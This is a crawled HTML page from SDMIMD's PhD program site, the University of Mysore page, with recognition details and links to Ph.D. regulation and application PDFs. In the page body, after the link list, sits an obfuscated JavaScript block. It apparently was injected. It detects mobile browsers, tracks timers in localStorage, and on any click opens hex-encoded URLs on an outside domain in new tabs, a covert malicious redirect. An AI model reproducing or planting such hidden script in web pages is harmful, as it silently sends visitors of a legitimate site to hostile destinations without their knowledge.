

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdmimd.ac.in/phdprogram/?q=UOM
body_size: 5206
content:
<!DOCTYPE html>
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
<meta charset="utf-8" />
<meta about="/phdprogram/?q=UOM" property="sioc:num_replies" content="0" datatype="xsd:integer" />
<link rel="shortcut icon" href="https://www.sdmimd.ac.in/phdprogram/themes/business/favicon.ico" type="image/vnd.microsoft.icon" />
<meta content="University of Mysore" about="/phdprogram/?q=UOM" property="dc:title" />
<link rel="shortlink" href="/phdprogram/?q=node/31" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/phdprogram/?q=UOM" />
<title>University of Mysore | SDMIMD</title>
<style type="text/css" media="all">@import url("https://www.sdmimd.ac.in/phdprogram/modules/system/system.base.css?navfj6");
@import url("https://www.sdmimd.ac.in/phdprogram/modules/system/system.menus.css?navfj6");
@import url("https://www.sdmimd.ac.in/phdprogram/modules/system/system.messages.css?navfj6");
@import url("https://www.sdmimd.ac.in/phdprogram/modules/system/system.theme.css?navfj6");</style>
<style type="text/css" media="all">@import url("https://www.sdmimd.ac.in/phdprogram/modules/comment/comment.css?navfj6");
@import url("https://www.sdmimd.ac.in/phdprogram/modules/field/theme/field.css?navfj6");
@import url("https://www.sdmimd.ac.in/phdprogram/modules/node/node.css?navfj6");
@import url("https://www.sdmimd.ac.in/phdprogram/modules/search/search.css?navfj6");
@import url("https://www.sdmimd.ac.in/phdprogram/modules/user/user.css?navfj6");</style>
<style type="text/css" media="all">@import url("https://www.sdmimd.ac.in/phdprogram/themes/business/style.css?navfj6");
@import url("https://www.sdmimd.ac.in/phdprogram/themes/business/color/colors.css?navfj6");</style>
<script type="text/javascript" src="https://www.sdmimd.ac.in/phdprogram/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.sdmimd.ac.in/phdprogram/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://www.sdmimd.ac.in/phdprogram/misc/drupal.js?navfj6"></script>
<script type="text/javascript" src="https://www.sdmimd.ac.in/phdprogram/themes/business/js/superfish.js?navfj6"></script>
<script type="text/javascript" src="https://www.sdmimd.ac.in/phdprogram/themes/business/js/supersubs.js?navfj6"></script>
<script type="text/javascript" src="https://www.sdmimd.ac.in/phdprogram/themes/business/js/sfmenu.js?navfj6"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/phdprogram\/","pathPrefix":"","ajaxPageState":{"theme":"business","theme_token":"Sg5-y4b6qT_ge5IUcynAZNgB8oLuZOXbwm9-oB0rJMc","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"themes\/business\/js\/superfish.js":1,"themes\/business\/js\/supersubs.js":1,"themes\/business\/js\/sfmenu.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"themes\/business\/style.css":1,"themes\/business\/color\/colors.css":1}}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/phdprogram/themes/business/js/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-31 node-type-page">
    
<div id="wrap">

  <header id="header" class="clearfix" role="banner">

    <div>
             <div id="logo">
        <a href="/phdprogram/" title="Home"><img src="https://www.sdmimd.ac.in/phdprogram/themes/business/logo.png" alt="Home" /></a>
        </div>
            <hgroup id="sitename">
        <h2><a href="/phdprogram/" title="Home"></a></h2>
        <p></p><!--site slogan-->
      </hgroup>
    </div>
    <nav id="navigation" class="clearfix" role="navigation">
      <div id="main-menu">
        <ul class="menu"><li class="first leaf"><a href="/phdprogram/" title="">Home</a></li>
<li class="expanded"><a href="/phdprogram/?q=sdmrcms" title="">SDMRCMS</a><ul class="menu"><li class="first leaf"><a href="https://www.sdmimd.ac.in/phdprogram/?q=sdmrcms" title="">About SDM RCMS</a></li>
<li class="leaf"><a href="/phdprogram/?q=sdmimd" title="">About SDMIMD</a></li>
<li class="leaf"><a href="https://www.sdmimd.ac.in/phdprogram/?q=Recognized_Guides" title="">Recognized Guides</a></li>
<li class="leaf"><a href="https://www.sdmimd.ac.in/phdprogram/?q=Research_Scholars" title="">Research Scholars</a></li>
<li class="last leaf"><a href="/phdprogram/?q=Phd_holders">Ph.D Awardees</a></li>
</ul></li>
<li class="expanded"><a href="/phdprogram/?q=doctoral-program">Doctoral Program</a><ul class="menu"><li class="first leaf"><a href="/phdprogram/?q=node/25">Procedure</a></li>
<li class="leaf"><a href="/phdprogram/?q=programfee">Program Fee</a></li>
<li class="leaf"><a href="https://sdmimd.ac.in/phdprogram/pdfs/PhdApplicationForm.pdf" title="">Application Form</a></li>
<li class="last leaf"><a href="/phdprogram/?q=node/26">Facilities</a></li>
</ul></li>
<li class="leaf"><a href="https://www.sdmimd.ac.in/phdprogram/?q=UOM" title="">University of Mysore</a></li>
<li class="last leaf"><a href="/phdprogram/?q=contact">Contact</a></li>
</ul>      </div>
    </nav><!-- end main-menu -->
  </header>
  
  
  
  <div id="main">
    <section id="post-content" role="main">
    <div id="breadcrumbs"><h2 class="element-invisible">You are here</h2><nav class="breadcrumb"><a href="/phdprogram/">Home</a> » University of Mysore</nav></div>                <h1 class="page-title">University of Mysore</h1>                                            
      
    
  <div class="node node-page node-full">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p align="justify">Shri Dharmasthala Manjunatheshwara Research Center for Management Studies (SDM RCMS), the research unit of SDMIMD has been recognized as Research Center by the <a href="http://www.uni-mysore.ac.in/" target="_blank">University of Mysore</a>, Mysore (UOM) to offer Doctoral [Ph.D.] Programs.The objective of this centre is to promote a variety of research and scholarly initiatives in the field of management. It is envisaged that, SDM RCMS would help in growing the intellectual capital, not only within the Institute, but also provide a platform to broaden their research initiatives at various levels in times to come.</p>
<p><a href="https://sdmimd.ac.in/phdprogram/pdfs/UOM_Regulations_2017.pdf" target="_blank"><strong>Click here to download the UOM Regulations 2017</strong></a></p>
<p><strong><a href="https://sdmimd.ac.in/phdprogram/pdfs/Ph.D_Regulations_meeting_held_on_17-03-2018.pdf" target="_blank">Click here to download the Ph.D Regulations amendments</a></strong></p>
<p><strong><a href="https://sdmimd.ac.in/phdprogram/pdfs/Ph.D_Prospectus.pdf" target="_blank">Click here to download the University Prospectus</a></strong></p>
<p><strong><a href="https://sdmimd.ac.in/phdprogram/pdfs/Phd_Course_work_Guide.pdf" target="_blank">Click here to download the Research Coursework Mannual</a></strong></p>
<hr />
<p><strong>UOM Application</strong></p>
<ul>
<li><a href="https://sdmimd.ac.in/phdprogram/pdfs/2_Application_for_Provisional_Registration.pdf" target="_blank">Application for Provisional Registration</a></li>
<li><a href="https://sdmimd.ac.in/phdprogram/pdfs/3_Annual_Fee_Submission_Form.pdf" target="_blank">Annual Fee Submission Form</a></li>
<li><a href="https://sdmimd.ac.in/phdprogram/pdfs/4_Annual_Progress_Report.pdf" target="_blank">Annual Progress Report</a></li>
<li><a href="https://sdmimd.ac.in/phdprogram/pdfs/5_Application_for_Letter_of_Permission_to_seek_Research_Visa.pdf" target="_blank">Application for Letter of Permission to seek Research Visa (For Foreign Students)</a></li>
<li><a href="https://sdmimd.ac.in/phdprogram/pdfs/6_Application_for_Ph.D_Course_Work_Examination.pdf" target="_blank">Application for Ph.D. Course Work Examination</a></li>
<li><a href="https://sdmimd.ac.in/phdprogram/pdfs/7_Application_for_Ph.D_Course_Work_Makeup_Examination.pdf" target="_blank">Application for Ph.D. Course Work Makeup Examination</a></li>
<li><a href="https://sdmimd.ac.in/phdprogram/pdfs/8_Application_for_Change_of_Guide_Topic.pdf" target="_blank">Application for Change of Guide Topic</a></li>
<li><a href="https://sdmimd.ac.in/phdprogram/pdfs/9_Application_for_Registration_For_Ph.D.pdf" target="_blank">Application for Registration For Ph.D.</a></li>
<li><a href="https://sdmimd.ac.in/phdprogram/pdfs/10_Certificate_of_Genuineness_of_the_Publication.pdf" target="_blank">Certificate of Genuineness of the Publication</a></li>
<li><a href="https://sdmimd.ac.in/phdprogram/pdfs/11-Application_for_Ph.D_Degree.pdf" target="_blank">Application for Ph.D. Degree</a></li>
</ul>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x76\x62\x59\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x62\x6c\x68\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4b\x6d\x73\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x43\x66\x48\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x65\x66\x74\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x46\x4a\x6e\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4b\x62\x4c\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x56\x43\x75\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x49\x4d\x66\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6f\x77\x5a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div>  </div>

      <footer>
          </footer>
  
    </section> <!-- /#main -->
  
    </div>
  <div class="clear"></div>
  
    
  <!--END footer -->
  <div class="region region-footer">
  <div id="block-system-powered-by" class="block block-system">

        <h2 >© Copyright 2024, SDMIMD Mysore. All rights reserved.</h2>
    
  <div class="content">
    <span>Powered by <a href="http://drupal.org">Drupal</a></span>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->

  </div>
  </body>
</html>